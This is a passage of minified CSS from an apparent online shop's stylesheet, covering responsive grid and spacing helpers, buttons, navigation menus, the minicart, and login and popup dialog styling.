h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.b-carousel-secondary{margin:0 -.4375rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-carousel-fifth{margin:0 -.4375rem}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state{display:none}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container 